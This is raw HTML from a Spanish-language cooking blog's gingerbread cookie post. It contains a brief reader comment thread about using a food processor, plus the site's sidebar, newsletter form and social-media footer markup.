<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11120#respond" data-commentid="11120" data-postid="13624" data-belowelement="div-comment-11120" data-respondelement="respond" data-replyto="Responder a María la Rosa" aria-label="Responder a María la Rosa">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-11121" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11121"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/086012314d1d45db7c7ee8d3d6fef599426ab38cdc9527a43d254724adbd7f4d?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/086012314d1d45db7c7ee8d3d6fef599426ab38cdc9527a43d254724adbd7f4d?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">mariana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11121">									<time datetime="2020-12-17T15:32:00-03:00" itemprop="datePublished">
										17 de diciembre de 2020 a las 15:32									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! No tengo batidora, con procesadora se puede? O mejor a mano? Gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11121#respond" data-commentid="11121" data-postid="13624" data-belowelement="div-comment-11121" data-respondelement="respond" data-replyto="Responder a mariana" aria-label="Responder a mariana">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11122" class="comment byuser comment-author-marianlaquecocina bypostauthor even depth-2 parent">
			<article class="comment-body" id="div-comment-11122"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11122">									<time datetime="2020-12-18T00:08:07-03:00" itemprop="datePublished">
										18 de diciembre de 2020 a las 00:08									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! Si procesadora se puede!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11122#respond" data-commentid="11122" data-postid="13624" data-belowelement="div-comment-11122" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11123" class="comment odd alt depth-3">
			<article class="comment-body" id="div-comment-11123"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/086012314d1d45db7c7ee8d3d6fef599426ab38cdc9527a43d254724adbd7f4d?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/086012314d1d45db7c7ee8d3d6fef599426ab38cdc9527a43d254724adbd7f4d?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">mariana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11123">									<time datetime="2020-12-18T20:30:11-03:00" itemprop="datePublished">
										18 de diciembre de 2020 a las 20:30									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Excelente! Gracias!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/12/15/galletitas-de-jengibre-de-navidad/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://blog.marianlaquecocina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nombre</label><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Correo electrónico</label><input placeholder="Correo electrónico *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='13624' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c69c7129b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68f50f17" data-id="68f50f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4df396b1 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4df396b1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4df396b1">Buscar</label>

					
					<input id="elementor-search-form-4df396b1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4485 elementor-widget elementor-widget-template" data-id="08e4485" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="13624" data-locatornonce="a675980db4" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-36429424 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36429424" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c59112e" data-id="2c59112e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="13624" data-locatornonce="bea2779d47" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="LA MEJOR PASTA FROLA" />

							<input type="hidden" name="queried_id" value="19829"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
